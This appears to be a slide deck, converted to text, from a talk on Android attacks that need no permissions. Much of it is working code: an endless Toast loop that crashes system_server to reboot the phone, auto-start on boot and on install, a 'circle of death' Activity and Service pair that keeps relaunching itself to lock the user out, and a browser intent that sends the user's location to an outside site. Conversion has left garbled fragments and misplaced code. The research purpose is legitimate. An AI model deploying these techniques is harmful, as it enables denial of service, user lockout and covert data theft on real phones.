

### WHAT DOES 0 PERMISSIONS MEAN?

- No permission screen at all!
	- Straight to download
- Why should a user worry about an App Android doesn't warn about?



- <!-- Required to be able to reboot the device. --> <permission android:name="android.permission.REBOOT" android:label="@string/permlab\_reboot" android:description="@string/permdesc\_reboot" **android:protectionLevel="signatureOrSystem"** />
- REBOOT permission is not normally grantable to apps.
	- Requires SystemOrSignature
	- But that won't stop us!



- There are many approaches depending on Android OS Version
- The easiest and most reliable we've found so far involves Toast notifications



while (true) {

}

Toast.makeText(getApplicationContext(), "Hello World", Toast.LENGTH\_LONG).show();

• Every time you try to display a Toast it creates a weak JNI reference in system server



### REBOOT

#### DERMISSIONS



- At 2001\* global references system\_server SIGSEGVs
	- Exact number depends on hardware and OS version

- Custom Toasts are also implementable, which can display any view
	- Including invisible views!

```
while (true) {
     // Invisible toast
```
}

```
 Toast t = new Toast(getApplicationContext());
 t.setView(new View(getApplicationContext()));
 t.show();
```


# RECEIVE\_BOOT\_COMPLETE WITH 0 PERMISSIONS

- Permission to "automatically start at boot"
- Too easy The permission isn't checked!

#### CIOFCND

 <receiver android:name="AppLauncher"> <intent-filter android:priority="1000"> <action android:name="android.intent.action.BOOT\_COMPLETED" /> </intent-filter> </receiver> **<!-- Oops! <uses-permission android:name="android.permission.RECEIVE\_BOOT\_COMPLETE" /> -->**

### START ON INSTALL WITH 0 PERMISSIONS

- Interesting trick to use in conjunction with another attack
- No permission exists to allow this functionality
- Google Analytics referrer tracking to the rescue!

```
<!-- Used for install referrer tracking -->
<receiver android:name="com.google.android.apps.analytics.AnalyticsReceiver"
       android:exported="true">
 <intent-filter>
  <action android:name="com.android.vending.INSTALL_REFERRER" />
 </intent-filter>
</receiver>
```
### START ON INSTALL WITH O PERMISSIONS

<!-- Used for to launch my app --> <receiver android:name="com.nethack.LaunchOnInstallReceiver"> <intent-filter> <action android:name="com.android.vending.INSTALL\_REFERRER" /> </intent-filter> </receiver>

- Just write your own Receiver
- But there are some caveats...

### START ON INSTALL WITH 0 PERMISSIONS

- Requires referrer included in URL leading to App
	- Admob
	- Weblink

[market://details?id=com.nethack&referrer=utm\\_source%3Dadmob](http://market.android.com/search?q=pname:com.nethack&referrer=utm_source%3Dadmob%26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame%26utm_campaign%3DMalicious_Campaign) [%26utm\\_medium%3Dbanner%26utm\\_term%3Darcade%252Bgame](http://market.android.com/search?q=pname:com.nethack&referrer=utm_source%3Dadmob%26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame%26utm_campaign%3DMalicious_Campaign) [%26utm\\_campaign%3DMalicious\\_Campaign](http://market.android.com/search?q=pname:com.nethack&referrer=utm_source%3Dadmob%26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame%26utm_campaign%3DMalicious_Campaign)

[market://details?id=com.nethack&referrer=autostart](http://market.android.com/search?q=pname:com.nethack&referrer=utm_source%3Dadmob%26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame%26utm_campaign%3DMalicious_Campaign)

- OR Android 2.2
	- Always includes referrer info

[market://details?](http://market.android.com/search?q=pname:com.nethack&referrer=utm_source%3Dadmob%26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame%26utm_campaign%3DMalicious_Campaign) [id=com.nethack&referrer=utm\\_source=androidmarket&utm\\_medium=devic](http://market.android.com/search?q=pname:com.nethack&referrer=utm_source%3Dadmob%26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame%26utm_campaign%3DMalicious_Campaign) [e&](http://market.android.com/search?q=pname:com.nethack&referrer=utm_source%3Dadmob%26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame%26utm_campaign%3DMalicious_Campaign) [utm\\_campaign=filtered&utm\\_content=GAMES/free&rowindex=34](http://market.android.com/search?q=pname:com.nethack&referrer=utm_source%3Dadmob%26utm_medium%3Dbanner%26utm_term%3Darcade%252Bgame%26utm_campaign%3DMalicious_Campaign)

#### CIRCLE OF DEATH UI HOSTILE TAKEOVER WITH 0 PERMISSIONS

• Launch activity that consumes all KeyPresses

 public boolean onKeyDown(int keyCode, KeyEvent event) { return true; }

- Can't swallow HOME or long press of HOME
- Relaunch when Activity exits
	- Activity can't launch itself when destroyed, however



### CIRCLE OF DEATH WITH 0 PERMISSIONS

- So create a circle of death
	- When Activity is destroyed, launch a Service. Service relaunches destroyed Activity

```
 // MaliciousActivity
 protected void onDestroy() {
     super.onDestroy();
     startService(new Intent(getApplicationContext(), RestartService.class));
 }
```

```
 // RestartService
 public void onCreate() {
     super.onCreate();
     startActivity(new Intent(getApplicationContext(), MaliciousActivity.class)
                    .addFlags(Intent.FLAG_ACTIVITY_NEW_TASK));
 }
```
### CIRCLE OF DEATH WITH 0 PERMISSIONS

- To remove boot into safe mode (No non-system apps are able to run) and uninstall the malicious application.
- Bonus points: Maximize volume and play an obnoxious sound.



### UPLOAD WITH 0 PERMISSIONS

- Apps or games not requesting INTERNET seem low risk.
- Your sandbox can't access the internet.
- Ask your neighbor!
- Pop open a browser. **NetHack**



startActivity(new Intent(Intent.ACTION\_VIEW, Uri.parse(["http://mysite.com/data?lat="](http://mysite.com/data?lat=) + lat + "&lon=" + lon)));

### UPLOAD WITH O PERMISSIONS

**ED G 2:17 PM** 

 $\mathsf{X}$ 

